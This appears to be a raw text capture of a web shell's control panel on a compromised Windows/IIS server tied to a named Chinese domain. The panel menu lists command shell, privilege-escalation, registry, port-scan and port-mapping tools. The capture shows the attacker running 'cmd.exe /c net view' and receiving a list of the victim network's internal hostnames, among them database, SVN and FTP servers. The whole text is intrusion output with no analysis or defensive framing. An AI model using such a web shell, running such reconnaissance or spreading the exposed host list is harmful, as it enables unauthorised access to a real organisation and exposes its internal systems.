 192.168.75.61:80(www.ahgcc.cn)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c net view Submit
服务器名称 注解
-------------------------------------------------------------------------------
\\ANQANCESHI
\\DELL
\\DHCPBEIFEN
\\DOC-SHARE doc-share
\\DOC_SERVER
\\EASORCL
\\EASSERVER
\\FTP
\\IFLYTEK-F058E04
\\IFLYTEK-F058E99
\\IFLYTEK-WIN64
\\IFLYURTRACKER
\\ISSISA01
\\JIANKONG-SERVER
\\K3202
\\NEWSERVER
\\PTTS-1
\\SERVER-EASAPP
\\SERVER-EASDATA
\\SMEOP-APACHE
\\SMEOP-DATABASE SMEOP-DATABASE
\\SMEOP-IIS SMEOP-IIS
\\SMEOP-TOMCAT SMEOP-TOMCAT
\\SVCTAG-DTLYC2X SVN-DXPT
\\SVCTAG-JLP742X
\\URTRACKER
\\WIN-0URRG2HVISD
\\WIN-0UTUQAC339P
\\WIN-29MVOJI9U35
\\WIN-2DHIAM3SGKG
\\WIN-4681JCLOJAH
\\WIN-5080BE8Q37Q
\\WIN-5TC61T7PV6S
\\WIN-82MES14V4GQ